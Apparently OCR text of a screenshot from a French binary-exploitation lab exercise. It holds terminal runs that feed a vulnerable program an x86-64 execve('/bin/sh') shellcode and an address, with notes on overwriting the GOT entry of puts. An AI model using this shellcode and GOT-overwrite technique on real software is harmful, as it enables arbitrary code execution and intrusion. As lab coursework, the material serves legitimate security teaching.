 → tp_benoit ./q5 "$(python3 -c 'import sys;sys.stdout.buffer.write(b"\x48\x31\xd2\x48\x31\xf6\x48\xb8\xd1\x9d\x96\x91\
xd0\x8c\x97\xff\x48\xf7\xd8\x50\x48\x89\xe7\x48\x31\xc0\x48\x83\xc0\x3b\x0f\x05"+b"\x08\x30\x40")')" test
buf1 : 0x7fffffffde80 – buf2 : 0x7fffffffde90 – ptr : 0x7fffffffdea0
[*] buf1 : 0xffffde80 – buf2 : 0xffffde90
(nil)
0x403008
[1]    5855 segmentation fault (core dumped)  ./q5  test
pointe au
début du shellcode
maintenant
shellcode
→ tp_benoit ./q5 "$(python3 -c 'import sys;sys.stdout.buffer.write(b"\x48\x31\xd2\x48\x31\xf6\x48\xb8\xd1\x9d\x96\x91\x
d0\x8c\x97\xff\x48\xf7\xd8\x50\x48\x89\xe7\x48\x31\xc0\x48\x83\xc0\x3b\x0f\x05"+b"\x08\x30\x40")')" "$(python3 -c 'impor
t sys;sys.stdout.buffer.write(b"\x80\xde\xff\xff\xff\x7f")')"
buf1 : 0x7fffffffde80 – buf2 : 0x7fffffffde90 – ptr : 0x7fffffffdea0
[*] buf1 : 0xffffde80 – buf2 : 0xffffde90
(nil)
0x403008
[rubiks@fedora tp_benoit]$
adresse de puts dans la
got afin qu'en écrivant dans
ptr, on écrase l'adresse de puts